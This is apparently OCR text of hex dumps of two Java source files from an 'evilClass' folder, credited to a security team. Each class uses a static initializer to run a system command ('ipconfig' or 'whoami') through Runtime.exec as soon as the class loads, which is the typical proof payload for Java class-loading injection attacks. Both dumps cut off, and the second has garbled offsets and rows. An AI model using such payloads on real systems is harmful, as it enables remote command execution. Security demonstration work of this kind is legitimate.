 F:\java_src\src\evilClass\src\classWhoam.java
2021/2/9 17:28:55 851 字节 其它一切
00000000 69 6D 70 6F 72 74 20 6A 61 76 61 2E 69 6F 2E 2A import java.io.*
00000010 3B 0D 0A 0D 0A 70 75 62 6C 69 63 20 63 6C 61 73 ;....public clas
00000020 73 20 63 6C 61 73 73 57 68 6F 61 6D 20 7B 0D 0A s classWhoam {..
00000030 20 20 20 20 63 6C 61 73 73 57 68 6F 61 6D 28 29 classWhoam()
00000040 20 74 68 72 6F 77 73 20 49 4F 45 78 63 65 70 74 throws IOExcept
00000050 69 6F 6E 20 7B 0D 0A 20 20 20 20 7D 0D 0A 0D 0A ion {.. }....
00000060 0D 0A 20 20 20 20 70 75 62 6C 69 63 20 73 74 61 .. public sta
00000070 74 69 63 20 76 6F 69 64 20 6D 61 69 6E 28 53 74 tic void main(St
00000080 72 69 6E 67 5B 5D 20 61 72 67 73 29 20 74 68 72 ring[] args) thr
00000090 6F 77 73 20 49 4F 45 78 63 65 70 74 69 6F 6E 20 ows IOException
000000A0 7B 0D 0A 0D 0A 20 20 20 20 7D 0D 0A 0D 0A 0D 0A {.... }......
000000B0 20 20 20 20 73 74 61 74 69 63 20 7B 0D 0A 20 20 static {..
000000C0 20 20 20 20 20 20 74 72 79 20 7B 0D 0A 20 20 20 try {..
000000D0 20 20 20 20 20 20 20 20 20 53 74 72 69 6E 67 20 String
000000E0 63 6D 64 20 3D 20 22 69 70 63 6F 6E 66 69 67 22 cmd = "ipconfig"
000000F0 20 3B 0D 0A 20 20 20 20 20 20 20 20 20 20 20 20 ;..
00000100 49 6E 70 75 74 53 74 72 65 61 6D 20 69 6E 20 3D InputStream in =
00000110 20 52 75 6E 74 69 6D 65 2E 67 65 74 52 75 6E 74 Runtime.getRunt
00000120 69 6D 65 28 29 2E 65 78 65 63 28 63 6D 64 29 2E ime().exec(cmd).
00000130 67 65 74 49 6E 70 75 74 53 74 72 65 61 6D 28 29 getInputStream()
00000140 3B 0D 0A 20 20 20 20 20 20 20 20 20 20 20 20 49 ;.. I
00000150 6E 70 75 74 53 74 72 65 61 6D 52 65 61 64 65 72 nputStreamReader
00000160 20 69 20 3D 20 6E 65 77 20 49 6E 70 75 74 53 74 i = new InputSt
00000170 72 65 61 6D 52 65 61 64 65 72 28 69 6E 2C 22 47 reamReader(in,"G
00000180 42 4B 22 29 3B 0D 0A 20 20 20 20 20 20 20 20 20 BK");..
00000190 20 20 20 42 75 66 66 65 72 65 64 52 65 61 64 65 BufferedReade
000001A0 72 20 72 65 20 3D 20 6E 65 77 20 42 75 66 66 65 r re = new Buffe
000001B0 72 65 64 52 65 61 64 65 72 28 69 29 3B 0D 0A 20 redReader(i);..
000001C0 20 20 20 20 20 20 20 20 20 20 20 53 74 72 69 6E Strin
000001D0 67 42 75 69 6C 64 65 72 20 73 62 20 3D 20 6E 65 gBuilder sb = ne
000001E0 77 20 53 74 72 69 6E 67 42 75 69 6C 64 65 72 28 w StringBuilder(
000001F0 31 30 32 34 29 3B 0D 0A 20 20 20 20 20 20 20 20 1024);..
00000200 20 20 20 20 53 74 72 69 6E 67 20 6C 69 6E 65 20 String line
F:\java_src\src\evilClass\src\classWhoa2.java
2021/2/9 17:58:57 849 字节 其它一切
00000000 69 6D 70 6F 72 74 20 6A 61 76 61 2E 69 6F 2E 2A import java.io.*
00000010 3B 0D 0A 0D 0A 70 75 62 6C 69 63 20 63 6C 61 73 ;....public clas
00000020 73 20 63 6C 61 73 73 57 68 6F 61 32 20 7B 0D 0A s classWhoa2 {..
00000030 20 20 20 20 63 6C 61 73 73 57 68 6F 61 32 28 29 classWhoa2()
00000040 20 74 68 72 6F 77 73 20 49 4F 45 78 63 65 70 74 throws IOExcept
00000050 69 6F 6E 20 7B 0D 0A 20 20 20 20 7D 0D 0A 0D 0A ion {.. }....
00000060 0D 0A 20 20 20 20 70 75 62 6C 69 63 20 73 74 61 .. public sta
00000070 74 69 63 20 76 6F 69 64 20 6D 61 69 6E 28 53 74 tic void main(St
00000080 72 69 6E 67 5B 5D 20 61 72 67 73 29 20 74 68 72 ring[] args) thr
00000090 6F 77 73 20 49 4F 45 78 63 65 70 74 69 6F 6E 20 ows IOException
000000A0 7B 0D 0A 0D 0A 20 20 20 20 7D 0D 0A 0D 0A 0D 0A {.... }......
000000B0 20 20 20 20 73 74 61 74 69 63 20 7B 0D 0A 20 20 static {..
000000C0 20 20 20 20 20 20 74 72 79 20 7B 0D 0A 20 20 20 try {..
000000D0 20 20 20 20 20 20 20 20 20 53 74 72 69 6E 67 20 String
000000E0 63 6D 64 20 3D 20 22 77 68 6F 61 6D 69 22 cmd = "whoami"
000000EE 20 3B 0D 0A 20 20 20 20 20 20 20 20 20 20 20 20 ;..
000000FE 49 6E 70 75 74 53 74 72 65 61 6D 20 69 6E 20 3D InputStream in =
0000010E 20 52 75 6E 74 69 6D 65 2E 67 65 74 52 75 6E 74 Runtime.getRunt
0000011E 69 6D 65 28 29 2E 65 78 65 63 28 63 6D 64 29 2E ime().exec(cmd).
0000012E 67 65 74 49 6E 70 75 74 53 74 72 65 61 6D 28 29 getInputStream()
0000013E 3B 0D 0A 20 20 20 20 20 20 20 20 20 20 20 20 49 ;.. I
0000014E 6E 70 75 74 53 74 72 65 61 6D 52 65 61 64 65 72 nputStreamReader
0000015E 20 69 20 3D 20 6E 65 77 20 49 6E 70 75 74 53 74 i = new InputSt
0000016E 72 65 61 6D 52 65 61 64 65 72 28 69 6E 2C 22 47 reamReader(in,"G
0000017E 42 4B 22 29 3B 0D 0A 20 20 20 20 20 20 20 20 20 BK");..
0000018E 20 20 20 42 75 66 66 65 72 65 64 52 65 61 64 65 BufferedReade
0000019E 72 20 72 65 20 3D 20 6E 65 77 20 42 75 66 66 65 r re = new Buffe
000001AE 72 65 64 52 65 61 64 65 72 28 69 29 3B 0D 0A 20 redReader(i);..
000001BE 20 20 20 20 20 20 20 20 20 20 20 53 74 72 69 6E Strin
000001CE 67 42 75 69 6C 64 65 72 20 73 62 gBuilder sb = ne
000001DE 77 20 53 74 72 69 6E 67 42 75 69 6C 64
000001EE 31 30 32 34 29 3B 0D 0A 20 20 20 20 20 20 20 20 1024);..
000001FE 20 20 20 20 53 74 72 69 6E 67 20 6C 69 6E 65 20 String line
米斯特安全团队